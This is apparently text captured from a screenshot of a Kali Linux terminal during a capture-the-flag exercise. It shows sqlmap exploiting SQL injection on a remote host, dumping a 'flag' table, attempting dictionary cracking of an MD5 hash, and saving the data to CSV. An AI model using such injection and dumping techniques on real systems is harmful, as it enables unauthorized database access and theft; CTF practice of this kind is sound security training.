 Applications Places Terminal Sat 09:00 1
root@kali: ~
File Edit View Search Terminal Help
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+------------------------------------------------------+
[08:58:48] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[08:58:48] [INFO] fetching current database
[08:58:48] [INFO] fetching columns for table 'flag' in database 'dbs'
[08:58:48] [INFO] used SQL query returns 2 entries
[08:58:48] [INFO] resumed: 'flag','varchar(32)'
[08:58:48] [INFO] resumed: 'id','int'
[08:58:48] [INFO] fetching entries for table 'flag' in database 'dbs'
[08:58:48] [INFO] used SQL query returns 2 entries
[08:58:48] [INFO] resumed: 'c0c9c0953cac842986786015084309cd','1'
[08:58:48] [INFO] resumed: 'flag start at c0..','2'
[08:58:48] [INFO] recognized possible password hashes in column 'flag'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [y/N/q] y
[08:58:55] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/lib/python2.7/dist-packages/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:58:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[08:59:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:59:02] [INFO] starting 4 processes
[08:59:17] [WARNING] no clear password(s) found
Database: dbs
Table: flag
[2 entries]
+----+----------------------------------+
| id | flag |
+----+----------------------------------+
| 1 | c0c9c0953cac842986786015084309cd |
| 2 | flag start at c0.. |
+----+----------------------------------+
[08:59:17] [INFO] table 'dbs.flag' dumped to CSV file '/root/.sqlmap/output/35.225.74.121/dump/dbs/flag.csv'
SQL injection vulnerability has already been detected against '35.225.74.121'. Do you want to skip further tests involving it? [Y/n]